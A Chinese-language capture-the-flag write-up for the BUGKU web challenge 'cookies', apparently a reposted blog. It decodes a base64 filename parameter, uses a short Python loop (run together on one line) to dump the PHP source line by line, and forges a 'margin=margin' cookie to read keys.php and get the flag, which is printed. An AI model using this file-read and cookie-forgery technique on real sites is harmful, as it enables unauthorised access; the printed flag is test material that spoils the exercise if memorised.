本文主要是介绍BUGKU-WEB cookies,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
题目描述
题目截图如下:

进入场景看看:

解题思路
- 看源码
- 看F12:看请求链接
- 看提示:cookies欺骗
相关工具
- 插件:ModHeader或者hackbar
- base64解密
解题步骤
- 看源码

就是rfrgrggggggoaihegfdiofi48ty598whrefeoiahfeiafehbaienvdivrbgtubgtrsgbvaerubaufibry字母的重复。

2. 看F12:看请求链接
http://114.67.175.224:11931/index.php?line=3&filename=a2V5cy50eHQ=

好像有base64加密:a2V5cy50eHQ==,解密得到keys.txt。
这个文件内容和进入场景看到的一致:http://114.67.175.224:11931/keys.txt

还有一个line参数,修改并没有发生任何变化。我想不到要改keys.txt成index.php(base64加密格式:aW5kZXgucGhw):
http://114.67.175.224:11931/index.php?line=1&filename=aW5kZXgucGhw==
- line=1时:

- line=2时:

以此类推得到该文件源码,当然是用脚本跑不出来啦:
import requestsa=25 #表示index.php文件的代码行数
for i in range(a):url="http://114.67.175.224:11931/index.php?line="+str(i)+"&filename=aW5kZXgucGhw=="s=requests.get(url)print(s.text)得到:
<? php
error_reporting(0);
$file = base64_decode(isset($_GET['filename']) ? $_GET['filename'] : "");
$line = isset($_GET['line']) ? intval($_GET['line']) : 0;
if ($file == '') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array('0' => 'keys.txt','1' => 'index.php',
);
if (isset($_COOKIE['margin']) && $_COOKIE['margin'] == 'margin') {$file_list[2] = 'keys.php';
}
if (in_array($file, $file_list)) {$fa = file($file);echo $fa[$line];
} ?>
部分解释:
定义了一个文件列表数组$file_list,包含了两个默认的文件keys.txt和index.php。如果COOKIE中存在名为’margin’的值,并且该值为’margin’,则将一个名为’keys.php’的文件添加到文件列表中。也就是cookie值为margin时显示keys.php内容。

3.看提示:cookies欺骗。即然没有什么其他的,那就按照提示来。设置cookie:margin=margin,base64编码keys.php
http://114.67.175.224:11931/index.php?line=&filename=a2V5cy5waHA=


得到Flag
flag{2457d80f9f5a80e6d24f0ed0ac47dabb}

新知识点
- Cookie
- 用户在登录之后通常会保存用户信息,以便在其他需要权限的页面去验证用户信息是否具有访问权限。
- 一个页面是否能够被访问,判断依据是通过存储信息区域中用户的信息来判断的
- 登录页面的作用就是 验证 用户输入的用户名+密码的组合是否在数据库中存在,如果存在则把信息保存在存储信息的区域,以便各个页面去判断权限
- 信息存储区域对于我们来说至关重要,一般常见的有两种形式,session和cookies:
- 不同的用户在访问网站的时候 都会拥有各自的session或者cookies,不同用户之间互不干扰。
- session在服务器端产生,比较安全,但是如果session较多则会影响性能. cookies在客户端产生,安全性稍弱
session生命周期 在指定的时间(如20分钟)到了之后会结束,不到指定的时间,也会随着浏览器进程的结束而结束。- cookies默认情况下也随着浏览器进程结束而结束,但如果手动指定时间,则不受浏览器进程结束的影响。
有用的话,请
点赞收藏评论,帮助更多的同学哦
这篇关于BUGKU-WEB cookies的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)